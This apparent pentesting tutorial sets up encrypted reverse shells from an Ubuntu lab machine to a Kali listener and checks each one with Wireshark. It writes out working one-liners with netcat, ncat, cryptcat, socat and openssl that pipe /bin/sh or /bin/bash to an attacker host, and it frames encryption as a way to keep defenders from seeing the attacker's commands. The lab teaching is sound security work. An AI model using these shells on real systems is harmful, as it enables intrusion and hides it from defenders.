Encrypted Reverse Shell for Pentester
Reverse shell that is generally used in the wild are prone to sniffing attacks as the communication that happens between the attacker and the victim machine is clear text-based communication. This creates an issue as if the Security Administrators that are responsible for the protection of the Victim System and Network can not only see the commands that are run on the Victim but also see the output that is displayed to the attacker. This can help them formulate a plan to counter the attack and understand the threat actor. This leaves the attacker in a vulnerable position. Hence, today we are going to test a bunch of tools and their ability to encrypt the reverse shell communication.
Table of Contents
- Introduction
- What is Reverse Shell?
- What is Encrypted Shell?
- VM Configurations
- Netcat Reverse Shell
- Ncat Reverse Shell
- Cryptcat Reverse Shell
- Socat Reverse Shell
- Openssl Reverse Shell
- Conclusion
Introduction
What is a Reverse Shell?
Reverse Shell is one of the terminologies that we and other people in our industry use very frequently but when it comes to defining it, that’s where we go on to provide examples to explain what we mean when we say reverse shell. But the question remains What is a reverse shell? Reverse Shell is when one machine connects to another machine but the initiating machine forwards its shell to the destination machine. Reverse Shell is mostly seen in the Penetration Testing Environment, if ever seen outside that environment, that means an attack of some sort is in motion. The reason reverse shell should be taken very seriously is that it provides the attacker with an interactive shell on a machine which they can then use to mount an attack of their choice. Gaining the Reverse Shell can be termed as Getting Initial Foothold.
What is an Encrypted Shell?
Encrypted shells, as the name recommends, encrypt the communication, in this manner denying middle person sniffers to unravel what we are attempting to achieve on the target machine.
VM Configurations
In order to gain a reverse shell and use it to demonstrate, we will be using two machines. Kali Linux will pose as an attacker machine and Ubuntu will pose as a target machine. Default user on Ubuntu machine is raj.
Kali Linux: IP Address: 192.168.1.5
Ubuntu: IP Address: 192.168.1.2
Netcat Reverse Shell
To begin, let’s understand the netcat (nc). It is a networking utility for reading from and writing to network connections using TCP or UDP. It is a feature-rich network debugging and investigation tool; it can produce any kind of connection its user could need and has a number of built-in capabilities. But the reverse shell that is created using the netcat can be subjected to sniffing using Wireshark. This is due to the lack of encryption on it. As we are going to look at multiple reverse shell that are encrypted, let’s first look at the one which is not encrypted. To do this we will be using a one liner to create a reverse shell on our Ubuntu Device.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.5 1234 >/tmp/f


Before starting the reverse shell on Ubuntu, we need to start a listener which will capture the shell after invocation. As the shell invocation command is executed, we see that we have the reverse shell of ubuntu on our Kali Linux. Since, we ran the shell command as root user, the shell we got is of root user as well.
nc -lvp 1234
id
whoami

Now to the investigation, to perform the network sniffing, we ran the Wireshark. Then added a filter for the IP Address of Ubuntu. This gave us the packets that must have travelled from Ubuntu to Kali when we established the connection and when we ran the commands id and whoami. Choosing a stream from the captured traffic, we choose one and Follow its TCP stream. This shows us the commands that ran and the output of that command. This means that the data can be sniffed by anyone on the network. In real life scenario, this could potentially leak credentials as those would travel in clear text as well. And some potential command
Ncat Shell Reverse Shell

Time to move onto a bit modern approach than netcat. Ncat was developed based on the idea of netcat but it is not made on the same code. It uses both TCP and UDP for communication and is designed to be a reliable back-end tool to instantly provide network connectivity to other applications and users. Ncat will not only work with IPv4 and IPv6 but provides the user with a virtually limitless number of potential uses. Among these uses, today we will be focusing on the ability of ncat to encrypt the reverse shell to prevent sniffing. Since our Ubuntu doesn’t have the ncat installed, we can do it with the help of apt install.
apt install ncat

Now, as we did earlier with the ncat, we will try to invoke a reverse shell. The syntax for the ncat is simple. We provide the IP Address we want to connect to, followed by the port. Here we are demonstrating a method to encrypt shell; hence we are using the –ssl parameter. Then we give the -e /bin/bash in order to invoke a reverse shell.

ncat 192.168.1.5 443 --ssl -e /bin/bash -v
Before executing the command on Ubuntu, start a ncat listener on Kali Linux. The listener is also supposed to have the -ssl argument in order to maintain the encryption. After we have received the shell from our Ubuntu machine, we ran some command to generate traffic into our Wireshark.
ncat -l 443 --ssl -v
id
The Wireshark again captures the traffic between the Kali and Ubuntu. We use a ip.addr filter to sort the packets that might contain the command that is executed on Ubuntu through Kali Linux.


We can see that the packets follow protocol TLSv1.3. This means that the communication is encrypted. To ensure that it is encrypted, we Follow the TCP Stream for those packets to see that the communication is unreadable as shown in the image below.

Cryptcat Reverse Shell
CryptCat is a simple Unix utility that reads and writes data across network connections, using TCP or UDP protocol while encrypting the data being transmitted. It is designed to be a reliable “back-end” tool that can be used directly or easily driven by other programs and scripts. At the same time, it is a feature-rich network debugging and exploration tool, since it can create almost any kind of connection you would need and has several interesting built-in capabilities.
Learn More: Comprehensive Guide on CryptCat
In CryptCat, we can protect our connection of chatting with a password and the password can be applied by using the [-k] parameter. We know that CryptCat provides us end to end encryption, but by using the [-k] parameter we can provide the extra layer of protection to our connection. So that it is almost impossible to decrypt our connection. We can apply for this protection with the following commands.

We use the same reverse shell one line that we used with netcat. But this time we used the cryptcat and we mentioned the key as secretkey.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|cryptcat 192.168.1.5 3333 -k secretkey >/tmp/f

Now, the listener at the Kali Linux, we will need to provide the port and the secret key that we provided on Ubuntu. Again, we run a bunch of commands to create some traffic between the both machines.
cryptcat -lvp 3333 -k secretkey
Using Wireshark to capture the traffic between the two machines, we choose any one of the packets and choose the Follow the TCP Stream. The Steam shows us a bunch of random unreadable characters. This means that the communication performed using CryptCat is encrypted.

Socat Shell Reverse Shell
Next, we are going to use Socat. But we cannot directly use socat to create an encrypted reverse shell. To do that we will have to use the openssl to create the certificate and key that are required to encrypt the communication. The syntax is quite simple, we start with the openssl and then the req argument. It will generate the certificate using the PKCS#10 X.509 Certificate Signing Request (CSR) Management. Followed by the encryption that we want to use. Then we eventually give the name of the key and -x509 describes the certificate signing request. It requires to tell the duration that we want the certificate to be active and then the subject of the certificate. The subject would ask for a link and Company Name.
openssl req -newkey rsa:2048 -nodes -keyout ignite.key -x509 -days 1000 -subj '/CN=www.ignite.lab/O=Ignite Tech./C=IN' -out ignite.crt

Running the Openssl command will create a certificate (ignite.crt) and a key (ignite.key). To encrypt the communication, we need a pem certificate. Conversion is simple, we use the cat command to read the contents of cert and keys and print in inside the pem file.
cat ignite.key ignite.crt > ignite.pem

Now that we are ready to use Socat, Let’s learn a bit about it Socat is a network utility similar to netcat which supports ipv6, SSL and is available for both Windows and Linux. The first thing you will notice with this tool is that it has a different syntax on what you are used to with netcat or other standard Unix tools.
In another word you can say it is a command-line based utility that inaugurates two bidirectional byte streams and transfers data between them. Because the streams can be built from a large set of different types of data sinks and address type.
It is a utility for data transfer between two addresses which uses the syntax as “socat [options] <address><address>”.
Learn More: Linux For Pentester: socat Privilege Escalation
Now to start communication, we ran the listener on the Kali Linux providing the certificate and the port we need for communication.
socat -d -d OPENSSL-LISTEN:4443,cert=ignite.pem,verify=0,fork STDOUT

On the Ubuntu Machine, we run the socat with the IP Address of the Kali Linux with the same port as we described in the listener.
socat OPENSSL:192.168.1.5:4443,verify=0 EXEC:/bin/bash

This created a reverse shell from the Ubuntu machine to the Kali Linux. We ran uname to see that the session we have is of Ubuntu machine and we can also see the raj user in the /etc/passwd file that is a user created on the Ubuntu machine.
uname -a
tail /etc/passwd

Time to check if the encryption worked. We captured the traffic between the two machines using the Wireshark. We added the ip address filter to sort the packets. We can see some communication between the two, we right-click on one of the packets and choose Follow TCP Stream option to read the contents of the packets. We can see that it is filled with unreadable bits which suggest that the communication between the two machines is encrypted and not vulnerable to sniffing.
Openssl Reverse Shell
In the previous demonstration, we saw that we can create a certificate to encrypt the communication with the help of the Openssl command. But the ability of Openssl does not end there, it can also be used to communicate between two machines or as in our case handle a reverse shell. We will be using the same pem file to encrypt the shell. We create a listener on the Kali Linux on port 8080.
openssl s_server -quiet -key ignite.pem -cert ignite.pem -port 8080

We again use the same one line but this time we use Openssl client command to generate a shell and send the connection to port 8080.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|openssl s_client -quiet -connect 192.168.1.5:8080 >/tmp/f

As soon as the command is executed on Ubuntu, we get a shell on the Kali Linux. Again, to verify we read the /etc/passwd file to find the raj user.
tail /etc/passwd

Moment of truth, to see if the communication or the reverse shell that is generated with the help of the pem certificate using Openssl is encrypted or not. To do this we captured the traffic on Wireshark and Followed the TCP stream. The analysis shows that the communication is indeed encrypted.

Conclusion
The motive of this article was to experiment with different networking tools to create some encrypted shells and test if the communication of the reverse shell activity is vulnerable to network sniffing or not. We covered some of the famous tools that are in this area, there might be some more as well. We leave it upon you to look for those and test their ability to encrypt the traffic.
Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on Twitter and LinkedIn